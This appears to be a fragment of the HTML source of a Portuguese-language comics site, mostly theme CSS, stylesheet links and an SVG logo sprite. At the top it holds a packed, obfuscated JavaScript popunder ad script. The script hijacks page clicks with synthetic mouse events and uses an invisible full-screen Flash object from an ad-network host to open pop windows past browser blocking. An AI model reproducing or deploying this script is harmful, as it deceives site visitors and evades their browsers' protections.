a=6.14(\'a\');a.2l(\'M\',\'1Q:1S/1p,<1N\'+\'1P>7.1j();</1N\'+\'1P>\');a.1b.3Y=\'3D\';6.11.18(a);c e=6.1u(\'1t\');e.1r(\'L\',f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);6.11.1J(a);w.6.C().3G(\'<1L F="1S/2o">7.U="\'+10+\'";<\\/1L>\');w.6.1j();3.Y()},1Y:5(W){b(3.t())8 f;c 1B=6.14("a");1B.M=\'2o:7.C("\'+10+\'","\'+1x()+\'","\'+3.1y()+\'")\';6.11.18(1B);1B.3J();c 1d=6.1u("1t");1d.1r("L",f,f,7,0,0,0,0,0,l,l,f,l,0,H);1B.1C(1d);6.3y();3z(5(){7.3E().4i()},4S);c Z=W.B||W.2v;Z.L();3.Y()},1D:5(1d){b(3.t())8 f;c u=7.U.M;c a=G.7.6.14("a");c e=6.1u("1t");c B=1d.B||1d.2v;c U=l;1M{36(!B.1E(\'M\')&&B!=6){B=B.1k}U=B.1E(\'M\')}1R(2p){}a.M=U||u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);7.C(10,"2Y");3.Y()},20:5(r){b(3.t())8 f;r=1K r!=\'1n\'?r:{};c Q=r.Q||7.4O||7.4G,S=r.S||7.4B-2q||7.4I,1Z="1n"!=1K r.1H?r.1H.1q():7.1Z,1V="1n"!=1K r.G?r.G.1q():7.1V,2J="34=2V,37=2d,U=2d,2X=2d,2W=2V,2T=1,Q="+Q.1q()+",S="+S.1q()+",1Z="+1Z+",1V="+1V;c 2a=5(){5 1F(29,2b){38(c i 4N 2b){29.2l(i,2b[i])}8 29}c 2i,2n;7.4F=5(){7.C(10,\'4K\'+(25.2S(25.2I()*4J)),2J);c 24=6.4L("2j");24.1b.Q=0;24.1b.S=0;24.1b.3c="3i";3.Y();c 1g=6.4M(2i,2n);b(1g.27.E()!="4C"&&1g.27.E()!="4D"&&1g.27.E()!="4E"||1g.1a()){1g.L()}};c X=1F(6.14("4P"),{F:"28/x-2c-2m",4R:"2j",1U:"2j",1Q:"//4V.4U.4Q/4T.4W"});X.18(1F(6.14("2h"),{1U:"4H",1s:"4z"}));X.18(1F(6.14("2h"),{1U:"4f",1s:"l"}));X.18(1F(6.14("2h"),{1U:"4e",1s:"4g"}));X.2l("1b","4h:4j;3c:45;1H:0;G:0;Q:3h;S:3h;z-4A:4d;4c:3i;");6.11.47(X,6.11.46);X.1a();6.1v("48",5(a){2i=a.49;2n=a.4b});6.1v("1c",5(a){b(a.4a==0){X.1b.Q="2q%";X.1b.S="2q%"}})};6.11?2a():6.1v("4k",2a)},15:5(){b(3.t())8 f;c 21=V.7.C(10,1x(),3.1y());b(21){21.1O();21.2M.7.1a();7.2B.7.1a();7.1a();c P="";c O=G.7.6.14("a");O.M="1Q:1S/1p,<1N"+P+"1P>7.1j();</1N"+P+"1P>";6.2z("11")[0].18(O);c N=G.7.6.1u("1t");N.1r("L",l,f,7,0,0,0,0,0,f,l,l,f,0,H);O.1C(N);O.1k.1J(O)}3.Y()},2L:5(){b(3.t())8 f;c u=(!10)?\'1Q:1S/1p,<1L>7.1j();</1L>;\':10;c a=G.7.6.14("a");c e=6.1u("1t");a.M=u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);3.Y()},1z:5(1i){b(3.t())8 f;c 13=1i.B||1i.2v;b(13.1A.E()!=="a"){13=3.3b(13)}b(13.1A.E()==="a"&&13.1E("B")!=="4l"){7.C(13.1E("M"));3.Y();V.6.U=10;b(1i.2N!=1n){1i.2N();1i.4v()}8 l}8 f}},q:{4u:5(){K(6,\'L\',3.A.J)},J:5(){K(6,\'L\',3.A.J)},1w:5(){K(6,\'1c\',3.A.1w)},1Y:5(){K(6,\'1c\',3.A.1Y)},2w:5(){K(6,\'1c\',3.A.2L)},2K:5(){K(6,\'1c\',3.A.1w)},20:5(){3.A.20()},1D:5(){K(6,\'1c\',3.A.1D)},15:5(){K(6,\'1c\',3.A.15)},1z:5(){K(6,\'L\',3.A.1z)}},k:{p:5(){c j=m.j.E();c 1f={2y:/2y/.I(j),2R:(/2R/.I(j))&&(!/(4w|2y)/.I(j)),D:/D/.I(j),2u:((/2u/.I(j))&&(!/2A/.I(j))||(!!m.j.T(/2U.*2D/))),J:/J/.I(j),15:(/15/.I(j)&&!(/D/.I(j))),2A:/2A/.I(j),2x:(!!m.j.T(/2U.*2D/))};b(1f.15){1f.n=(j.T(/.+(?:4x)[\\/: ]([\\d.]+)/)||[])[1]}1o b(1f.2x){c 2G=2C 2Q("4y/.*2D:([0-9]{1,}[\\.0-9]{0,})");1f.n=(2G.4t(j)!=H)?4s(2Q.$1):H}1o{1f.n=(j.T(/.+(?:4n|4m|4o|2x)[\\/: ]([\\d.]+)/)||[])[1]}8 1f}(),4p:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>n},1h:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>=n},2O:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19<n},3a:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19==n},3u:{2r:5(a){8 a.m.j.T(/2r/i)},2t:5(a){8 a.m.j.T(/2t/i)},4r:5(a){8 a.m.j.T(/3v|3d|3m/i)},2k:5(a){8 a.m.j.T(/2k 2Z/i)},4q:5(a){8 a.m.j.T(/2P/i)},3n:5(a){8 a.m.j.T(/2r|2t|3v|3d|3m|2k 2Z|2P/i)}}}};3.3g();',62,307,'|||exopop||function|document|window|return|||if|var|||true||||userAgent|browser|false|navigator|version||is|binders|params||opened||obj|||||triggers|target|open|chrome|toLowerCase|type|top|null|test|firefox|addEvent|click|href||||width|currentElement|height|match|location|_top||flashEl|setAsOpened||exoUrl|body||clickedElement|createElement|safari|this|fn|appendChild|currentVersion|focus|style|mousedown|event|PopWin|info|clickedOn|versionFrom|triggeredEvent|close|parentNode|ARRcookies|indexOf|undefined|else|html|toString|initMouseEvent|value|MouseEvents|createEvent|addEventListener|chromeUntil30|getPuId|windowParams|mobile|nodeName|link|dispatchEvent|chrome43|getAttribute|elWithAttributes|split|left|hasFlash|removeChild|typeof|script|try|scr|blur|ipt|data|catch|text|c_name|name|screenY|popURL|parseInt|chrome30|screenX|chrome41|popWindow|about|Params|el|Math|blank|tagName|application|element|popInit|attributes|shockwave|yes|status|mimeTypes|settings|param|currentX|E_cHVyZVBVNHVf|Opera|setAttribute|flash|currentY|javascript|err|100|Android|exdate|BlackBerry|msie|srcElement|chrome31|ie|webkit|getElementsByTagName|opera|self|new|rv|PopURL|Main|re|Init|random|features|chrome30_mac|tab|opener|preventDefault|versionOlderThan|IEMobile|RegExp|mozilla|floor|resizable|Trident|no|menubar|statusbar|_self|Mini|||Date||toolbar|exdays|while|scrollbars|for|addHours|versionIs|findParentLink|visibility|iPad|c_value|Mac|init|1px|hidden|cookie|ShockwaveFlash|fo|iPod|any|appVersion|setCookie|substr|cookieName|getCookie|on|isMobile|iPhone|attachEvent|ad_|webkitCancelFullScreen|setTimeout|1024|unescape|escape|none|getSelection|replace|write|expires|length|webkitRequestFullscreen|getHours|10000000|prototype|path|domain|mozPaintCount|applewebkit|with|baseDomain|89999999|setHours|ActiveXObject|log|console|display|break|enabledPlugin||toUTCString||768|visible|firstChild|insertBefore|mousemove|clientX|button|clientY|overflow|999999|allowscriptaccess|menu|always|position|empty|fixed|DOMContentLoaded|_blank|me|ox|ra|versionNewerThan|Windows|iOS|parseFloat|exec|explorer|stopPropagation|compatible|ri|trident|transparent|index|outerHeight|textarea|input|option|F_cHVyZVBVNHVf|innerWidth|wmode|innerHeight|10000|winP0|getElementById|elementFromPoint|in|outerWidth|object|com|id|250|pu|exoclick|syndication|swf'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <style>
            .float-search,
            .sidepanel,
            .header .nav:before,
            .post-list .the_title a,
            .post-list .com-link .qty,
            .wp-pagenavi .current,
            .maislidos-widget a:before,
            .wpcf7-form .wpcf7-submit,
            .parceiros-widget div.parceiro{background-color:#ad102d}
            .post-list .com-link .ico,
            .wp-pagenavi .ico{fill:#ad102d}
            .post-list .the_time,
            .post-list .tags a,
            .post-list .cats a,
            .post-list .com-link,
            .wp-pagenavi a,
            .page-title,
            .page-title .home,
            .parceiros-widget a.parceiro .name{color:#ad102d}
            .wp-pagenavi,
            .post-list .the_title a:before{border-top-color:#ad102d}
			
			.banner300x250 {
				display: block;
			}
			
			.banner300x250,
			.banner300x250 img,
			.banner300x250 iframe {
				width: 300px;
				height: 250px;
			}
			
			.selos {
				margin-bottom: 8px; 
			}
			
			.selos span {
				display: inline-block;
				background-color: #fc0;
				color: #111;
				padding: 0 10px;
				font-size: 12px;
				line-height: 24px;
				font-family: Arial;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
			}
			
			.selos span.seloNovo {
				
			}
			
			.selos span.seloAtualizado {
				background-color: #228B22;		
				color: #FFF;
			}
			
			.selos span.seloFinalizado {
				background-color: #A020F0;
				color: #FFF;
			}
			
			.clear {
				clear: both;
			}
        </style>

        
	<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1769080773' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1769080773' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular post-template-default single single-post postid-52603 single-format-standard wp-theme-superhq_new naruto-models-of-your-desires">
        <script type="rocketlazyloadscript">var ua=navigator.userAgent,b=document.getElementsByTagName("body")[0],bc=b.className,isMobile=!1;~ua.indexOf("Lynx")?b.className=bc+" lynx":~ua.indexOf("Android")?(b.className=bc+" android mobile",isMobile=!0):~ua.indexOf("Chrome")?b.className=bc+" chrome":~ua.indexOf("Safari")?~ua.indexOf("iPhone")?(b.className=bc+" iphone mobile",isMobile=!0):~ua.indexOf("iPad")?(b.className=bc+" ipad mobile",isMobile=!0):~ua.indexOf("iPod")?(b.className=bc+" ipod mobile",isMobile=!0):b.className=bc+" safari":~ua.indexOf("MSIE")?~ua.indexOf("IEMobile")?(b.className=bc+" ie mobile",isMobile=!0):b.className=bc+" ie":~ua.indexOf("Gecko")?b.className=bc+" gecko":~ua.indexOf("Opera")?~ua.indexOf("Mini")||~ua.indexOf("Mobi")?(b.className=bc+" opera mobile",isMobile=!0):b.className=bc+" opera":~ua.indexOf("Firefox")?b.className=bc+" firefox":~ua.indexOf("BlackBerry")?(b.className=bc+" blackberry mobile",isMobile=!0):~ua.indexOf("webOS")&&(b.className=bc+" mobile",isMobile=!0);</script>

        <svg id="svgsprites" xmlns="http://www.w3.org/2000/svg">
            <filter id="shadow" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut" in="SourceAlpha" dx="3" dy="3" />
                <feComponentTransfer result="shadow1" in="offOut">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow1"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>
            <filter id="shadow2" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut2" in="SourceAlpha" dx="5" dy="5" />
                <feComponentTransfer result="shadow2" in="offOut2">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow2"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>

			<style>
				.banner-topo {
					text-align: center;
					margin-bottom: 15px;
				}
				@media (max-width: 992px) {
				.header .nav {
				height: 60px;
			}

			.header .limit {
				height: 110px;
				background: #3f050f;
			}

			.header .nav:before {
				height: 60px;
			}

			.publi-live-sdx {
				position: absolute;
				bottom: -30px;
				font-size: 12px;
			}

			.udrs {
				left: 118px;
			}
		}
			</style>
			
            <symbol id="shq-logo" viewBox="0 0 177.8 100"><path d="M164.6 76c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-16.1 2.4-17.3-10.3c-1.4-14.4 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C175 63.4 170.7 71 164.6 76zM163.7 57.5c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-8 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C163.5 65.9 164.9 61.4 163.7 57.5zM157.6 38.2l-6-8.1 -3.6 1.2 0.3 10 -11.9 4.3 -1.6-37.8c0 0 12.9-4.5 19.4-6.7 3.5-1 9-1.4 11.9 1 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 8.1 10.4 8.1 10.4L157.6 38.2zM158.5 14.9c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C158.1 18.4 158.6 16.6 158.5 14.9zM122.7 77.7l-11.4 4.2 0.5 13.8L99.9 100l-1.6-37.9 11.6-3.9 0.9 15.7 12.7-4.4 -0.7-15.8 10.8-3.7 1.8 37.6 -11.8 4.1L122.7 77.7zM101.8 19.4l30.8-10.6 0.4 9 -19 6.6 -0.1 5.2 17.4-5.8 0.5 9 -17.2 5.9 0.2 5.3 19.4-6.9 0.4 9 -31.3 11L101.8 19.4zM93.6 49.4c-3.4 2.4-11.4 4.9-11.4 4.9s0.3 6.7 0.3 10c-3.6 1.2-11.9 4.3-11.9 4.3L69 30.7c0 0 11.6-4 16.9-5.8 13-4.7 17 0.7 15.5 12.2C100.7 42.1 97.7 46.5 93.6 49.4zM81.4 35.6c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C90.9 30.6 82.9 35.2 81.4 35.6zM47.8 76.8c-9.9 2.2-11.9-2.6-13-5.6 -0.9-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3 0.4 7.9 21.1-7.6 19.7 11.3C32.7 76.4 23 93 1.1 88c1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.1-11.1 5.3-18.9 6.7-4.9 15.4-7 23.6-5.5 -0.1-1.1-0.2-4.4-0.2-4.4l10.9-3.8c0 0 0.5 14.8 0.9 21.6 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.7-21.8-0.7-21.8l10.4-3.6c0 0 0.7 14.7 1.1 21.4C68.4 61.6 62.9 73.4 47.8 76.8z" fill="#DE1D3F"/><path d="M163.5 75.3c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-15.5 7.2-17.3-10.3c-1.2-11.2 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C173.9 62.7 169.6 70.3 163.5 75.3zM162.6 56.8c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-7.9 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C162.4 65.2 163.8 60.7 162.6 56.8zM156.9 37.2l-5.8-8 -4.2 1.3 0.3 10 -10.8 3.7 -1.6-36.6c0 0 12.9-4.5 19.4-6.7 3.5-1 7.9-2.1 10.8 0.3 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 7.7 10 7.7 10L156.9 37.2zM157.4 14.2c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C157 17.7 157.5 15.9 157.4 14.2zM122.6 76.6l-12.5 4.5 0.5 13.8 -10.8 3.8 -1.5-36.7 10.7-3.6 0.8 14.7 12.7-4.4L121.9 54l10.8-3.7 1.6 36.6 -10.8 3.7L122.6 76.6zM101.8 19.4l29.7-10.2 0.4 7.9 -19 6.6 -0.1 6.2 17.5-5.9 0.4 8L113.6 38l0.1 6.4 19.6-6.8 0.3 7.8 -30.2 10.7L101.8 19.4zM92.5 48.7c-3.4 2.4-7.4 3.6-11.4 4.9 -0.1 3.3 0.3 6.7 0.3 10 -3.6 1.2-10.8 3.7-10.8 3.7L69 30.7c0 0 10.6-3.7 16-5.5 13-4.7 16.9-0.3 15.3 11.2C99.7 41.4 96.6 45.8 92.5 48.7zM80.3 34.9c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C89.8 29.9 81.8 34.5 80.3 34.9zM46.8 76.1c-9.9 2.2-11.9-2.6-13-5.6 -0.8-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3C12.7 67.6 33.3 52.1 32 71c-0.3 4.7-10 21.3-32 16.3 1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.2-11.2 5.3-18.9 6.6-5 15.4-7 23.6-5.5C32 45.9 32 43.7 32 43.7L42.8 40c0 0 0.6 13.7 0.9 20.5 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.9-20.7-0.9-20.7L65.9 32c0 0 0.6 13.6 1 20.4C67.3 60.9 61.8 72.8 46.8 76.1z" fill="#FDD937"/><path d="M50.9 74.9c0.3-4.6 0.9-9 0.9-9s0 5.7 0.1 8.6C51.5 74.6 51.2 74.7 50.9 74.9zM54.1 66.8c0 0-0.1 4.5 0 6.7 -0.3 0.1-0.5 0.3-0.8 0.4C53.5 70.6 54.1 66.8 54.1 66.8zM55.5 72.7c0.3-4.1 0.9-8.3 0.9-8.3s0 5.2 0.1 7.7C56.2 72.3 55.8 72.5 55.5 72.7zM57.7 71.2c0.3-5 0.9-9.5 0.9-9.5s0 5.8 0.1 8.6C58.4 70.6 58.1 70.9 57.7 71.2zM60 69.2c0.3-3.9 0.8-7.9 0.8-7.9s0 4.7 0.1 7C60.6 68.6 60.3 68.9 60 69.2zM62.5 66.3c0-0.7 0.5-3.4 0.5-3.4s0 1.8 0 2.7C62.8 65.9 62.7 66.1 62.5 66.3zM47.4 75.9L46 76.2l1.2-10.9L47.4 75.9zM38 75.8c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 2.7-0.1 4C38.4 75.9 38.2 75.9 38 75.8zM40.2 76.5c0.2-3.1 0.8-6.9 0.8-6.9s-0.1 4.7 0 7C40.7 76.5 40.5 76.5 40.2 76.5zM36.3 71.1c0 0-0.1 2.3-0.1 3.5 -0.2-0.1-0.3-0.3-0.5-0.5C35.8 73.8 36.3 71.1 36.3 71.1zM33.9 71c-0.1-0.2-0.1-0.4-0.2-0.5 0-0.1 0.3-1.1 0.3-1.1S33.9 70.5 33.9 71zM5.1 88.1c0.4-4.3 1.2-8.8 1.2-8.8s-0.2 5.9-0.2 8.9C5.8 88.1 5.5 88.1 5.1 88.1zM7.5 88.2c0.5-4.8 1.2-9.4 1.2-9.4s-0.2 6.3-0.1 9.4C8.3 88.2 7.9 88.2 7.5 88.2zM9.2 88.2c0.3-3.4 1-7.4 1-7.4s-0.2 4.9-0.1 7.3C9.8 88.2 9.5 88.2 9.2 88.2zM12.9 78.4c0 0 0.1 6.3 0 9.4 -0.5 0.1-1.4 0.2-1.4 0.2L12.9 78.4zM14 87.6l1.3-9.3c0 0 0 6 0 9C14.9 87.3 14 87.6 14 87.6zM20.2 78.3c0 0-0.1 4.7-0.1 7 -0.3 0.2-0.6 0.3-0.9 0.4C19.5 82.3 20.2 78.3 20.2 78.3zM17.8 77.5c0 0-0.1 6-0.1 8.9l-1.1 0.4L17.8 77.5zM21.7 84.4c0.4-4.3 1.1-8.7 1.1-8.7s-0.1 5.4-0.1 8.1C22.3 84 22 84.2 21.7 84.4zM24 82.8c0.4-5.1 1.2-9.8 1.2-9.8s-0.1 5.9-0.1 8.9C24.8 82.1 24.4 82.5 24 82.8zM26.6 80.5c0.3-3.9 1-8 1-8s-0.1 4.7-0.1 7C27.2 79.8 26.9 80.1 26.6 80.5zM29.1 74.4c0 0-0.1 2.1-0.1 3.1 -0.2 0.2-0.3 0.5-0.5 0.7C28.5 77.4 29.1 74.4 29.1 74.4zM30.9 74.2c0.2-1.9 0.7-5.2 0.7-5.2s-0.1 2.4-0.1 3.6C31.4 73.1 31.2 73.7 30.9 74.2zM3.7 82.1c0 0-0.2 3.9-0.2 5.8 -0.2 0-0.5-0.1-0.7-0.1C3.1 85.7 3.7 82.1 3.7 82.1zM1.1 84.8c0 0-0.1 1.8-0.1 2.7 -0.1 0-0.3-0.1-0.4-0.1C0.5 87.5 1.1 84.8 1.1 84.8zM42.3 76.6c0.4-5.1 1.1-9.8 1.1-9.8s0 6.5 0.1 9.7C43.1 76.6 42.7 76.6 42.3 76.6zM45.7 66.3c0 0 0 6.6 0.1 9.9 -0.6 0.1-1.2 0.2-1.8 0.3 0.3-3.5 0.9-7.4 0.9-7.4l-0.1 5.2L45.7 66.3zM49.7 75.3l-1.3 0.4 1.1-10.6L49.7 75.3zM64.8 62.5c0.1-1.6 0.6-4.7 0.6-4.7s0 2.3 0 3.5C65.2 61.7 65 62.1 64.8 62.5zM71.3 67.1l0.7-6.4 0.1 6.1L71.3 67.1zM73.4 66.3l0.8-8 0.1 7.7L73.4 66.3zM75.5 65.6l0.8-9.8 0.2 9.5L75.5 65.6zM78.4 55.3l0.1 7.1 0.6-5 0.1 6.9 -1.6 0.6L78.4 55.3zM81.3 52.4l0.2 11.1 -1.1 0.4L81.3 52.4zM165.7 34.2l0.9-5.8c0 0 0.1 3.6 0.2 5.5L165.7 34.2zM159.8 36.2l-0.7 0.3c0.2-2.7 0.7-6.2 0.7-6.2S159.8 34.3 159.8 36.2zM137.4 32.5c0 0 0 7.7 0 11.5l-1 0.3L137.4 32.5zM141.5 51c-0.1 0.8-0.6 3.7-0.6 3.7s0.1-2.1 0.1-3.1C141.1 51.4 141.3 51.2 141.5 51zM167.5 47.6c0 0 0.1-3.9 0.1-5.8 0.2 0.1 0.5 0.2 0.7 0.3C168.1 44.2 167.5 47.6 167.5 47.6zM146.8 33c0 0-0.1 5.2 0 7.8l-0.9 0.3C146.2 37.2 146.8 33 146.8 33zM161 51.5c0 0 0-7.1 0-10.6 0.4 0 0.8 0 1.2 0C161.8 46.6 161 51.5 161 51.5zM158.7 51.2c0 0 0-6.7 0-10.1 0.4-0.1 0.8-0.1 1.2-0.2C159.4 46.4 158.7 51.2 158.7 51.2zM156.4 49.4c0 0 0.1-5.2 0-7.8 0.3-0.1 0.6-0.2 0.9-0.2C157 45.3 156.4 49.4 156.4 49.4zM154.9 42c-0.2 2.8-0.8 6.5-0.8 6.5s0.1-4.2 0.1-6.2C154.4 42.2 154.6 42.1 154.9 42zM152.6 42.9c-0.3 4-0.9 8.1-0.9 8.1s0.1-5.2 0-7.7C152 43.2 152.3 43 152.6 42.9zM150.4 44c-0.4 5.1-1.1 9.8-1.1 9.8s0-6.1 0-9.2C149.6 44.4 150 44.2 150.4 44zM148.7 44.9c-0.2 2.9-0.8 6.6-0.8 6.6l0.1-5.2 -0.9 7.9c0 0 0.1-5.5 0-8.2C147.6 45.6 148.1 45.2 148.7 44.9zM152.5 31.1c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 3-0.1 4.5L152.5 31.1zM154.6 34c0.2-2.8 0.8-6.4 0.8-6.4s-0.1 5 0 7.5L154.6 34zM166 41.3c-0.3 3-0.9 6.8-0.9 6.8s0.1-4.7 0.1-7C165.5 41.2 165.8 41.3 166 41.3zM164.4 41c-0.2 1.8-0.7 5.1-0.7 5.1s0.1-3.5 0.1-5.2C164 41 164.2 41 164.4 41zM146.5 46.3c-0.4 5.6-1.1 10.4-1.1 10.4s0-6.4-0.1-9.5C145.7 46.9 146.1 46.6 146.5 46.3zM144 48.4c-0.3 3.9-0.9 8-0.9 8s0.1-4.8 0-7.2C143.4 48.9 143.7 48.6 144 48.4zM138.6 43.6c0.5-5.8 1.2-10.8 1.2-10.8s0 6.9 0 10.4L138.6 43.6zM141.1 42.7c0.3-4 1-8.1 1-8.1s-0.1 5.2 0 7.8L141.1 42.7zM143.6 41.9c0.2-2.7 0.8-6.4 0.8-6.4s-0.1 4.1-0.1 6.1L143.6 41.9zM156.9 37.2l-0.2-0.2c0.3-3.7 0.9-7.7 0.9-7.7s0 5.1 0 7.6L156.9 37.2zM161.3 35.7c0.3-3.9 0.8-7.9 0.8-7.9s0 5.1 0.1 7.6L161.3 35.7zM164.5 34.6l-1.1 0.4 1-9.4C164.4 25.6 164.4 31.6 164.5 34.6zM131.9 59.3c0 0 0-5.8-0.1-8.7l0.9-0.3L131.9 59.3zM130.9 46.3l-1.2 0.4c0.5-5.7 1.1-8.4 1.1-8.4S130.9 43.6 130.9 46.3zM104.4 47.3c0 0-0.2 5.6-0.2 8.4l-0.8 0.3L104.4 47.3zM129.7 57.6c0 0 0-4.2 0-6.3l0.8-0.3C130.2 54 129.7 57.6 129.7 57.6zM123.5 48.9l-1 0.4c0.4-4.1 1.1-8.4 1.1-8.4S123.4 43.2 123.5 48.9zM114.4 44.1c0 0-0.1 5.4 0 8.1l-1.2 0.4C113.7 46.7 114.4 44.1 114.4 44.1zM116.1 44.3c0 0-0.2 4.9-0.1 7.4l-0.9 0.3C115.3 48.4 116.1 44.3 116.1 44.3zM118.7 50.6l-1.4 0.5c0.5-5.8 1.4-8.5 1.4-8.5S118.7 47.9 118.7 50.6zM121.1 49.8l-1.3 0.5c0.5-5.8 1.2-8.5 1.2-8.5S121.1 47.1 121.1 49.8zM126 41.8c0 0-0.1 4.2-0.1 6.3l-0.8 0.3C125.3 45.5 126 41.8 126 41.8zM128.3 51.8c-0.4 6.1-1 11-1 11s-0.1-7.1-0.2-10.6L128.3 51.8zM107.7 58.9c-0.2 3.4-0.7 7.2-0.7 7.2s0-4.6-0.2-6.9L107.7 58.9zM105.5 59.7c-0.1 2.3-0.6 5.6-0.6 5.6s0-3.6-0.1-5.4L105.5 59.7zM103.4 60.4c-0.2 3.4-0.6 7.2-0.6 7.2s0-4.6-0.2-6.9L103.4 60.4zM105.8 55.2c0.3-3 1-7 1-7s-0.2 4.5-0.2 6.6L105.8 55.2zM108.3 54.3c0.4-4.3 1.2-8.7 1.2-8.7s-0.2 5.6-0.2 8.3L108.3 54.3zM110.7 53.5c0.6-5.7 1.4-10.7 1.4-10.7s-0.2 6.9-0.1 10.3L110.7 53.5zM127.5 47.5c0.4-4.1 1.1-8.3 1.1-8.3s-0.1 5.3-0.1 8L127.5 47.5zM126 52.6c-0.3 5.3-0.9 9.9-0.9 9.9s-0.1-6.4-0.2-9.5L126 52.6zM123.7 53.4c-0.2 3.5-0.7 7.4-0.7 7.4s0-4.7-0.1-7.1L123.7 53.4zM101.5 61c-0.2 4.7-0.7 9-0.7 9s-0.1-5.8-0.3-8.7L101.5 61zM99.4 61.7c-0.2 4.5-0.7 8.7-0.7 8.7s-0.1-5.6-0.3-8.4L99.4 61.7zM132.2 45.9c0.5-5.7 1.1-8.3 1.1-8.3s0 5.3 0 7.9L132.2 45.9zM168 33.4c0.1-1 0.1-1.9 0.2-2.9 0.2 0.2 0.4 0.5 0.6 0.7 0 0.6 0 1.3 0.1 1.9L168 33.4zM170 43.3c0.1 0.1 0.2 0.2 0.3 0.3 -0.1 0.4-0.2 0.9-0.4 1.3C170 44.3 170 43.8 170 43.3z" opacity="0.5"/></symbol>
